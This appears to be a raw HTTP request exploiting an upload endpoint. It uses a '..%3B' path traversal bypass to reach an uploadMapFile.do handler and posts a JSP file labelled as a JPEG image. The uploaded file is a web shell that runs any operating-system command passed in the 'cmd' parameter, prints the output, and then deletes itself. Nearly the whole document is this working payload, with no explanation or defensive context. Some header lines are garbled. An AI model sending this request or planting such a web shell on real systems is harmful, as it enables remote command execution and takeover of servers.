 POST /manage/intercom/..%3B/..%3B/manage/visitorMapConfig/uploadMapFile.do HTTP/1.1
Host ? :
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Content-Length auto : 497
------WebKitFormBoundaryFfJZ4PlAZBixjELj
Content-Disposition: form-data; name="file"; filename="jjibib.jsp"
Content-Type: image/jpeg
<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).
getInputStream();int a = -1;byte[] b = new byte[2048];out.print("<pre>");while((a=in.read(b))
!=-1){out.println(new String(b,0,a));}out.print("</pre>");new java.io.File(application.
getRealPath(request.getServletPath())).delete();%>
------WebKitFormBoundaryFfJZ4PlAZBixjELj--